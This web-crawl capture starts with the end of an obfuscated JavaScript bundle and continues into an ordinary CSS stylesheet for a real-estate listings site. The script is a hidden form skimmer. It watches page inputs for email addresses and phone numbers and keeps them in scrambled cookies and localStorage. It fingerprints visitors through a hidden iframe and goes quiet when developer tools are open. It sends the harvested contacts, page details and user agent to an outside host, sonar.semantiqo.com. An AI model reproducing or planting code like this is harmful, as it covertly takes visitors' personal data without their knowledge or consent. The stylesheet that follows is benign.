_0x1478d7=class{constructor(_0x3e21b5=''){this['cb']=()=>{};this[a0_0x3e11('0x178')]();this[a0_0x3e11('0x103')]=!![];this[a0_0x3e11('0x1e0')]=_0x3e21b5;this[a0_0x3e11('0x2e7')]='';}['init'](){const _0x22ed4d=this;document[a0_0x3e11('0x188')](a0_0x3e11('0x1c8'))[0x0][a0_0x3e11('0x1a2')](a0_0x3e11('0x23f'),function(_0x108341){if(_0x108341[a0_0x3e11('0x22d')][a0_0x3e11('0x14e')]===a0_0x3e11('0xae')&&_0x108341['target'][a0_0x3e11('0x18d')]!==a0_0x3e11('0xfe')){_0x22ed4d['handler'](_0x108341['target'][a0_0x3e11('0x169')]);}});}[a0_0x3e11('0x237')](){const _0x599a23=this;var _0x1b2919=document[a0_0x3e11('0x1c8')];var _0x32990b={};_0x32990b[a0_0x3e11('0x19e')]=!![];_0x32990b[a0_0x3e11('0x1dc')]=!![];var _0x2f0761=_0x32990b;var _0x3acef6=function(_0x48295e){for(var _0x106898 of _0x48295e){if(_0x106898[a0_0x3e11('0x18d')]==a0_0x3e11('0x1dc')&&_0x106898[a0_0x3e11('0x22d')]['nodeName']==a0_0x3e11('0x234')&&_0x106898['target']['parentNode'][a0_0x3e11('0x277')]){_0x599a23[a0_0x3e11('0x16d')](_0x106898[a0_0x3e11('0x22d')][a0_0x3e11('0x10')]);}}};var _0xc57283=new MutationObserver(_0x3acef6);_0xc57283['observe'](_0x1b2919,_0x2f0761);}async[a0_0x3e11('0x16d')](_0x37d221){var _0xfac1a0=new RegExp(atob(a0_0x3e11('0x131')));var _0x49e23d=new RegExp(atob(a0_0x3e11('0x34')));var _0x1ea988=new RegExp(atob('XjhbMC05XChcKVwgXC1dezEwLDE1fSQ='));var _0x26e92=new RegExp(atob('XihcKzd8N3w4KT9bXHNcLV0/XCg/WzQ4OV1bMC05XXsyfVwpP1tcc1wtXT9bMC05XXszfVtcc1wtXT9bMC05XXsyfVtcc1wtXT9bMC05XXsyfSQ='));if(_0xfac1a0['test'](_0x37d221)){this['cb']('l',_0x37d221,this[a0_0x3e11('0x2e7')]);}else if(_0x49e23d[a0_0x3e11('0xb9')](_0x37d221)||_0x1ea988[a0_0x3e11('0xb9')](_0x37d221)||_0x26e92[a0_0x3e11('0xb9')](_0x37d221)){if(this['firstFP']&&_0x57adb6['includes'](this[a0_0x3e11('0x1e0')])){this['fpID']=await _0x80b046();this['firstFP']=![];}this['cb']('e',_0x37d221,this[a0_0x3e11('0x2e7')]);}}['on'](_0x3098bb){this['cb']=_0x3098bb;}};var _0xfda5e9=function(){var _0x4140e4=[];var _0x4d7c03=0x0;var _0x3832f5=document[a0_0x3e11('0x188')](a0_0x3e11('0x2c7'));for(var _0x4facd8=0x0;_0x4facd8<_0x3832f5[a0_0x3e11('0x25')];_0x4facd8++){if(!_0x3832f5[_0x4facd8]['children']['length']&&_0x3832f5[_0x4facd8][a0_0x3e11('0x8f')]!=''){_0x4140e4[_0x4d7c03]=_0x3832f5[_0x4facd8]['innerText'];_0x4d7c03++;}}return _0x4140e4;};var _0x4d758f=class{[a0_0x3e11('0xba')](){let _0x48794d=document[a0_0x3e11('0x188')](a0_0x3e11('0x6e'));let _0x1d34b3=[];for(var _0x4a64f8=0x0;_0x4a64f8<_0x48794d[a0_0x3e11('0x25')];_0x4a64f8++){let _0x145b1f=_0x48794d[_0x4a64f8];if('keywords'!==_0x145b1f['name']){continue;}_0x1d34b3['push'](_0x145b1f[a0_0x3e11('0x29d')]);}return _0x1d34b3;}[a0_0x3e11('0x209')](){let _0x5c464a=document[a0_0x3e11('0x156')](a0_0x3e11('0xd0'));if(_0x5c464a){return _0x5c464a[a0_0x3e11('0xaa')]('content');}return'';}};let _0x5b0e3b=async()=>{return new Promise((_0x206165,_0x56bebd)=>{var _0x1ddd9d=window[a0_0x3e11('0x1a2')]?a0_0x3e11('0x1a2'):a0_0x3e11('0x253');var _0x565e78=window[_0x1ddd9d];var _0x2bf53d=_0x1ddd9d==a0_0x3e11('0x253')?a0_0x3e11('0x2ad'):'message';_0x565e78(_0x2bf53d,function(_0x129aa6){if(-0x1==[a0_0x3e11('0x152'),a0_0x3e11('0xc3')][a0_0x3e11('0x2a1')](_0x129aa6['origin'])){return;}_0x206165(_0x129aa6[a0_0x3e11('0x29c')]);},![]);let _0x25fa80=document['createElement'](a0_0x3e11('0xd4'));_0x25fa80[a0_0x3e11('0x20d')]=a0_0x3e11('0x25a')+'#'+window[a0_0x3e11('0x124')][a0_0x3e11('0xfd')][a0_0x3e11('0x54')];_0x25fa80['style']=a0_0x3e11('0x2d');document[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x25fa80);});};var _0x3a7f81=_0x5b0e3b;class _0xcd7617{[a0_0x3e11('0x7c')](_0x1f3e3a){let _0x395040=this[a0_0x3e11('0x21d')](_0x1f3e3a);_0x395040=this[a0_0x3e11('0x1e4')](_0x395040);return _0x395040;}[a0_0x3e11('0x146')](_0x42f126){return atob(this['unmix'](_0x42f126));}['utf8_to_b64'](_0xf41d8f){return window[a0_0x3e11('0x1e')](unescape(encodeURIComponent(_0xf41d8f)));}[a0_0x3e11('0x1e4')](_0x39bd2e){let _0x585a97=_0x39bd2e[a0_0x3e11('0x2b2')]('');const _0x43781f=_0x585a97['length'];let _0x506014=[];_0x506014[0x0]=_0x585a97[_0x43781f-0x1];_0x506014[0x1]=_0x585a97[_0x43781f-0x2];_0x506014[0x2]=_0x585a97[_0x43781f-0x3];for(var _0x313368=0x0;_0x313368<_0x43781f-0x3;_0x313368++){_0x506014[a0_0x3e11('0x18e')](_0x585a97[_0x313368]);}return _0x506014[a0_0x3e11('0x23b')]('');}[a0_0x3e11('0x29a')](_0x10f949){let _0x212df6=_0x10f949['split']('');const _0x33f7f5=_0x212df6['length'];let _0x5b361d=[];for(var _0x3a8078=0x3;_0x3a8078<_0x33f7f5;_0x3a8078++){_0x5b361d[a0_0x3e11('0x18e')](_0x212df6[_0x3a8078]);}_0x5b361d[_0x33f7f5-0x1]=_0x212df6[0x0];_0x5b361d[_0x33f7f5-0x2]=_0x212df6[0x1];_0x5b361d[_0x33f7f5-0x3]=_0x212df6[0x2];return _0x5b361d[a0_0x3e11('0x23b')]('');}}var _0x34ed15=new class{constructor(){this[a0_0x3e11('0x7c')]=new _0xcd7617();}[a0_0x3e11('0x238')](){const _0x2c2a2a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[a0_0x3e11('0x1ff')](/[018]/g,_0x4f5d1e=>(_0x4f5d1e^crypto[a0_0x3e11('0x1f1')](new Uint8Array(0x1))[0x0]&0xf>>_0x4f5d1e/0x4)['toString'](0x10))[a0_0x3e11('0x1ff')](new RegExp('-','g'),'');return _0x2c2a2a();}['post'](_0x51b63a,_0x102862){_0x102862[a0_0x3e11('0x238')]=this['request_id']();let _0x5c983b=this[a0_0x3e11('0x7c')][a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x102862));var _0x4c0ef1={};_0x4c0ef1['method']=a0_0x3e11('0x13d');_0x4c0ef1[a0_0x3e11('0x2bc')]=a0_0x3e11('0x176');_0x4c0ef1[a0_0x3e11('0xf7')]={};_0x4c0ef1[a0_0x3e11('0x17f')]=a0_0x3e11('0x77');_0x4c0ef1[a0_0x3e11('0x172')]=a0_0x3e11('0x21e');_0x4c0ef1['body']=_0x5c983b;_0x4c0ef1[a0_0x3e11('0x1d6')]=a0_0x3e11('0x12c');return fetch(_0x51b63a,_0x4c0ef1);}}();function _0x345f4a(_0x306357,_0x2698e2,_0x37fdf8){_0x37fdf8=_0x37fdf8||{};let _0x5c243d=_0x37fdf8['expires'];let _0x3debf6=new Date();if(typeof _0x5c243d==a0_0x3e11('0xa6')&&_0x5c243d){_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6[a0_0x3e11('0x2c3')]()+0xe10*0x3e8*0x18*0x16d*_0x5c243d);_0x5c243d=_0x37fdf8['expires']=_0x3debf6;}else{_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6['getTime']()+0xe10*0x3e8*0x18*0x16d*0x5);_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d=_0x3debf6;}if(_0x5c243d&&_0x5c243d[a0_0x3e11('0x1f9')]){_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d[a0_0x3e11('0x1f9')]();}_0x2698e2=encodeURIComponent(_0x2698e2);var _0x3d2898=_0x306357+'='+_0x2698e2;for(var _0x20e488 in _0x37fdf8){_0x3d2898+=';\x20'+_0x20e488;var _0x51908b=_0x37fdf8[_0x20e488];if(_0x51908b!==!![]){_0x3d2898+='='+_0x51908b;}}document[a0_0x3e11('0xfa')]=_0x3d2898+a0_0x3e11('0x2ac');}function _0x3e9bb7(_0x5d3470){var _0x4b954d=document[a0_0x3e11('0xfa')][a0_0x3e11('0xcf')](new RegExp(a0_0x3e11('0x39')+_0x5d3470['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,a0_0x3e11('0x2d4'))+a0_0x3e11('0x21a')));return _0x4b954d?decodeURIComponent(_0x4b954d[0x1]):undefined;}var _0x53cde5=_0x3acee0(0x1);class _0x447652{constructor(_0x13a1c9){this[a0_0x3e11('0x90')]=null;this['detail']=null;window['addEventListener'](a0_0x3e11('0x60'),_0x59bc23=>{this[a0_0x3e11('0x90')]=_0x59bc23[a0_0x3e11('0xb0')];this[a0_0x3e11('0xb0')]=_0x59bc23['detail'];_0x13a1c9(_0x59bc23[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')]);});}get[a0_0x3e11('0x36')](){if(_0x3e9bb7(a0_0x3e11('0x289'))===a0_0x3e11('0x2e1')){return![];}return this['_isOpen'];}}var _0x4da72a=async _0x4001bf=>{return new Promise((_0x39434d,_0x57a84f)=>{let _0x2ee11f=new _0x447652(_0x4001bf);let _0x3183b2=setTimeout(()=>{_0x2ee11f[a0_0x3e11('0x90')]=![];_0x39434d(_0x2ee11f);},0x28a);window['addEventListener']('devtoolschange',_0x190600);function _0x190600(_0x292b5c){clearTimeout(_0x3183b2);_0x2ee11f[a0_0x3e11('0x90')]=_0x292b5c[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')];_0x39434d(_0x2ee11f);window['removeEventListener'](a0_0x3e11('0x60'),_0x190600);}});};var _0x1825ae=_0x3acee0(0x0);var _0x532100=_0x3acee0['n'](_0x1825ae);function _0x3f6a8c(){return _0x532100['a'][a0_0x3e11('0x75')];}var _0x4bd5ec=_0x3f6a8c;let _0xda4069=new _0xcd7617();function _0x18e7da(_0x386417){let _0x1dcce9=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1a4'));_0x1dcce9[a0_0x3e11('0x20d')]=_0x386417;_0x1dcce9[a0_0x3e11('0xc1')]=a0_0x3e11('0x2d');document['body'][a0_0x3e11('0x2a8')](_0x1dcce9);}function _0x4006de(_0x48e8da){let _0x3c9aab=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1ea'));_0x3c9aab[a0_0x3e11('0x20d')]=_0x48e8da;document[a0_0x3e11('0x1c8')]['appendChild'](_0x3c9aab);}function _0x107570(_0x5068ed){let _0x12874a='';for(let _0x398443=0x0;_0x398443<_0x5068ed[a0_0x3e11('0x25')];_0x398443++){let _0x23f59c=_0x5068ed[a0_0x3e11('0x179')](_0x398443)-_0x398443+0xd;_0x12874a+=String[a0_0x3e11('0x259')](_0x23f59c);}return _0x12874a;}function _0x302548(_0x45ea6e,_0x55d946){if(_0x45ea6e==='e'){_0x345f4a(a0_0x3e11('0x26'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x26'),_0x55d946);}else if(_0x45ea6e==='l'){_0x345f4a(a0_0x3e11('0x2a4'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x2a4'),_0x55d946);}}function _0x35806c(){const _0xc8a51a=_0x3e9bb7('nbtmp')||null;const _0x24d01e=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x26'));const _0x2ea5f8=_0x3e9bb7(a0_0x3e11('0x2a4'))||null;const _0x1a4044=localStorage['getItem'](a0_0x3e11('0x2a4'));var _0x32fd6a={};_0x32fd6a[a0_0x3e11('0x76')]=_0xc8a51a?_0xda4069[a0_0x3e11('0x146')](_0xc8a51a):null;_0x32fd6a[a0_0x3e11('0x276')]=_0x24d01e?_0xda4069[a0_0x3e11('0x146')](_0x24d01e):null;_0x32fd6a[a0_0x3e11('0x120')]=_0x2ea5f8?_0xda4069['decrypt'](_0x2ea5f8):null;_0x32fd6a[a0_0x3e11('0x1b8')]=_0x1a4044?_0xda4069['decrypt'](_0x1a4044):null;return _0x32fd6a;}function _0x1e8342(_0x3b65bc,_0x5cad9e,_0x579cae){let _0x4a32d1={};_0x4a32d1[_0x3b65bc]=_0x5cad9e;_0x4a32d1[a0_0x3e11('0x7e')]=_0x579cae;_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+'/c83ul/analize.js',_0x4a32d1);}function _0x37f216(_0x325b96){if(_0x3e9bb7(_0x325b96)){document[a0_0x3e11('0xfa')]=_0x325b96+'='+a0_0x3e11('0x82');}}function _0x19db2f(){_0x37f216(a0_0x3e11('0x2a4'));_0x37f216(a0_0x3e11('0x26'));localStorage['removeItem']('nbtmp');localStorage[a0_0x3e11('0x13c')]('nbtmm');}function _0x1c09a4(_0x44bfc6){const _0x144e44=_0x35806c();if(_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44['phoneCookie'],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x276')]&&!_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44[a0_0x3e11('0x276')],_0x44bfc6);}if(_0x144e44['emailCookie']){_0x1e8342('l',_0x144e44[a0_0x3e11('0x120')],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x1b8')]&&!_0x144e44[a0_0x3e11('0x120')]){_0x1e8342('l',_0x144e44['emailLocal'],_0x44bfc6);}_0x19db2f();}function _0xc9da44(_0x3552fb,_0x238258){let _0x5ba157;return(..._0x46a28b)=>{clearTimeout(_0x5ba157);_0x5ba157=setTimeout(()=>{_0x5ba157=null;_0x3552fb(..._0x46a28b);},_0x238258);};}function _0x21a8ce(_0x349bbd){const _0x55cb9d=_0x3e9bb7(a0_0x3e11('0x15'))||null;const _0x34b954=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x15'));if(_0x55cb9d){const _0x2a84b9=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x55cb9d));const _0x2c685b=_0x2a84b9[a0_0x3e11('0xf')](_0xa17cb5=>_0xa17cb5===_0x349bbd);if(!_0x2c685b){_0x2a84b9[a0_0x3e11('0x18e')](_0x349bbd);_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x2a84b9)));}}else{_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}if(_0x34b954){const _0x578577=JSON['parse'](_0xda4069[a0_0x3e11('0x146')](_0x34b954));const _0x4af00c=_0x578577[a0_0x3e11('0xf')](_0x2fdf8b=>_0x2fdf8b===_0x349bbd);if(!_0x4af00c){_0x578577[a0_0x3e11('0x18e')](_0x349bbd);localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x578577)));}}else{localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}}function _0x138ca9(_0x5bef95){const _0x195fad=_0x3e9bb7(a0_0x3e11('0xd9'))||null;const _0x232ead=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0xd9'));if(_0x195fad){const _0x18cd0c=_0xda4069[a0_0x3e11('0x146')](_0x195fad);const _0x52be7b=_0x18cd0c['find'](_0xec895a=>_0xec895a===_0x5bef95);if(!_0x52be7b){_0x18cd0c[a0_0x3e11('0x18e')](_0x5bef95);_0x345f4a('nbtmmm',_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x18cd0c)));}}else{_0x345f4a('nbtmmm',_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x5bef95])));}if(_0x232ead){const _0x8aeb31=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x232ead));const _0x2d7f09=_0x8aeb31[a0_0x3e11('0xf')](_0x516668=>_0x516668===_0x5bef95);if(!_0x2d7f09){_0x8aeb31[a0_0x3e11('0x18e')](_0x5bef95);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x8aeb31)));}}else{localStorage['setItem'](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify']([_0x5bef95])));}}function _0x46ce21(_0xd83add,_0x4b15e3){if(_0xd83add==='l'){_0x138ca9(_0x4b15e3);}if(_0xd83add==='e'){_0x21a8ce(_0x4b15e3);}}setTimeout(()=>{try{let _0x27f9db=_0x3e9bb7('dbl');let _0x56b3bc=_0x3e9bb7(a0_0x3e11('0x84'));let _0x13894c=_0x3e9bb7('fco2r34');const _0x133fe5=new _0x1478d7(a0_0x3e11('0x19d'));_0x133fe5[a0_0x3e11('0x237')]();(async()=>{const _0x3cd671=await _0x4da72a(_0x3dbea2=>{});if(_0x3cd671[a0_0x3e11('0x36')]){return;}const _0x58b53b=await _0x3a7f81();let _0x2adb2f=[a0_0x3e11('0x33'),a0_0x3e11('0x2d2'),a0_0x3e11('0xb2'),'VUh_eg',a0_0x3e11('0x17b'),'_cie',a0_0x3e11('0x27'),a0_0x3e11('0x2db'),'VUo_eg',a0_0x3e11('0xe6'),a0_0x3e11('0x2df'),'ZUbXc]',a0_0x3e11('0x145'),a0_0x3e11('0x117'),a0_0x3e11('0x25f'),a0_0x3e11('0x1b3'),a0_0x3e11('0x279'),a0_0x3e11('0x161'),a0_0x3e11('0x134'),a0_0x3e11('0x1fa'),a0_0x3e11('0x282'),a0_0x3e11('0x2d3'),a0_0x3e11('0x198'),a0_0x3e11('0xb7'),a0_0x3e11('0xa5'),a0_0x3e11('0x182'),a0_0x3e11('0x24')];let _0x120742=![];for(let _0x20d7ab in _0x2adb2f){if(window[a0_0x3e11('0xfd')][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x2adb2f[_0x20d7ab]))){_0x120742=!![];break;}}let _0x3c331a=[a0_0x3e11('0xf0'),'Vccj%ol',a0_0x3e11('0x298'),'`YY_Xd^[fo+pt',a0_0x3e11('0x2be'),a0_0x3e11('0x2a2'),a0_0x3e11('0x3f'),'mjZp$\x5c^])nr',a0_0x3e11('0x8b'),a0_0x3e11('0x1b6'),a0_0x3e11('0x221'),a0_0x3e11('0xd')];let _0x212ca2=![];for(let _0xf5b123 in _0x3c331a){if(window[a0_0x3e11('0xfd')]['host'][a0_0x3e11('0x2cd')](_0x107570(_0x3c331a[_0xf5b123]))){_0x212ca2=!![];break;}}let _0x36c84a=['f\x5cZh`^_\x27^]pgmo/tx'];let _0x2624d8=![];for(let _0x54b7e6 in _0x36c84a){if(window['location'][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x36c84a[_0x54b7e6]))){_0x2624d8=!![];break;}}if(!_0x27f9db){var _0x427b2f={};_0x427b2f[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x10a'),_0x58b53b,_0x427b2f);if(!_0x120742){_0x18e7da('//counter.yadro.ru/id127/reff-id.gif?sid='+_0x58b53b);_0x4006de(a0_0x3e11('0x12d'));}_0x4006de(a0_0x3e11('0x1a8')+_0x58b53b);if(!_0x3cd671[a0_0x3e11('0x36')]){let _0x2dd2a7={};if(window[a0_0x3e11('0x5b')]!=null){_0x2dd2a7['e']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x203')];_0x2dd2a7['l']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x7a')];_0x2dd2a7[a0_0x3e11('0x7e')]=_0x58b53b;_0x2dd2a7[a0_0x3e11('0x49')]=a0_0x3e11('0x167');}if(document[a0_0x3e11('0x222')](a0_0x3e11('0x262'))!=null){_0x2dd2a7['sid']=_0x58b53b;_0x2dd2a7['e']='';_0x2dd2a7['pid']=a0_0x3e11('0x167');_0x2dd2a7['l']=document['getElementById'](a0_0x3e11('0x262'))[a0_0x3e11('0x169')];}if(Object[a0_0x3e11('0x21b')](_0x2dd2a7)[a0_0x3e11('0x25')]>0x1){_0x34ed15[a0_0x3e11('0x1b0')]('https://sonar.semantiqo.com'+'/c83ul/analize.js',_0x2dd2a7);}}}const _0x3edae9=_0xc9da44(_0x435959=>{if(!_0x3cd671['isOpen']){_0x1c09a4(_0x58b53b);}},0x3a98);_0x133fe5['on'](function(_0x21d252,_0x45703d){_0x302548(_0x21d252,_0xda4069[a0_0x3e11('0x7c')](_0x45703d));_0x46ce21(_0x21d252,_0x45703d);});if(!_0x3cd671[a0_0x3e11('0x36')]){const _0x3eb2fa=_0x35806c();let _0x2ee0b9={};_0x2ee0b9[a0_0x3e11('0x7e')]=_0x58b53b;if(_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x76')];}if(_0x3eb2fa['phoneLocal']&&!_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x276')];}if(_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa[a0_0x3e11('0x120')];}if(_0x3eb2fa[a0_0x3e11('0x1b8')]&&!_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa['emailLocal'];}_0x2ee0b9['yatags']=_0xfda5e9()['join']('|');const _0x2a5ed9=new _0x4d758f();_0x2ee0b9['page_description']=_0x2a5ed9['description']();_0x2ee0b9[a0_0x3e11('0x64')]=_0x2a5ed9[a0_0x3e11('0xba')]()[a0_0x3e11('0x23b')]('|');_0x2ee0b9[a0_0x3e11('0x1ec')]=encodeURIComponent(document['location'][a0_0x3e11('0x1ec')]);_0x2ee0b9[a0_0x3e11('0x172')]=document['referrer'];_0x2ee0b9['user_agent']=window[a0_0x3e11('0x8e')][a0_0x3e11('0xbb')];_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+a0_0x3e11('0x246'),_0x2ee0b9);_0x19db2f();if(!_0x13894c){var _0x14c42b={};_0x14c42b[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x208'),_0x58b53b,_0x14c42b);}}})();}catch(_0x4617dd){}},0x3e8);}]));

--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/assets/css/style.css?v=1568963450
body_size: 28091
content:
@charset "UTF-8";.spinner{width:9.375rem;height:9.375rem}.spinner svg{display:block;height:100%;width:100%;max-width:9.375rem;max-height:9.375rem;-webkit-animation:rotate 1.5s linear infinite;animation:rotate 1.5s linear infinite}.spinner circle{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;stroke-linecap:round;fill:none;stroke-width:3}@-webkit-keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@-webkit-keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}@keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.magnific-popup--callback .mfp-close,.magnific-popup--phone .mfp-close{margin:8px;background-color:#fff;background-image:url(/Media/assets/images/close.svg);background-size:50%;background-position:50%;background-repeat:no-repeat;border-radius:6px;overflow:hidden;-webkit-transition:opacity .3s;transition:opacity .3s}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}html{margin-right:0!important}.magnific-popup{position:relative;max-width:96%;margin:1rem auto;background-color:#fff;padding:2.1875rem;border-radius:0}.magnific-popup--xs{width:375px}.magnific-popup--xs .title--mfp{max-width:none}.magnific-popup--sm{width:480px}.magnific-popup--md{width:650px}.magnific-popup--def{width:795px}.magnific-popup__image{display:block;position:relative;padding-top:62.5%;width:100%}.magnific-popup__image--narrow{padding-top:23.888%}.magnific-popup__image img{display:block;position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}.magnific-popup--phone{border-radius:.625rem .625rem 0 0;overflow:hidden}.mfp-animate-zoom-in .magnific-popup,.mfp-animate-zoom-in .mfp-arrow,.mfp-animate-zoom-in .mfp-figure,.mfp-animate-zoom-in 